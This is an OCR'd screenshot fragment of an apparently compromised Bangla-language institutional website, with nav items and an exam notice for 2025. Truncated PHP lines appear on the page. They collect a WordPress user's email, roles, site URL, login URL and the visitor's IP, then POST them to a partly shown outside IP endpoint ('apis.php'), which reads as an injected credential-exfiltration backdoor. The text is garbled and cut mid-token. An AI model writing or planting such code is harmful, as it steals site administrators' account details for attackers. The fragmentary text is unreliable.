
RDED_FOR'] ?? $_SERVER['REMOTE_ADDR'] ?? ''; $message =
user->user_email . " " . "Rol: " . implode(', ', $user->roles) . " " .
RL: " . get_site_url() . " " . "Wp Login: " . wp_login_url() . " " .
124.111/apis.php", ['body' => [ 'text' => $message ], 'timeout'
নোটিশ
যোগাযোগ
লগইন
বিজ্ঞপ্তি- বার্ষিক কোয়ালিফাইং পরীক্ষা -২০২৫ ইং সংক্রান্ত।
বিজ্ঞপ্তিঃ ৫ আগস্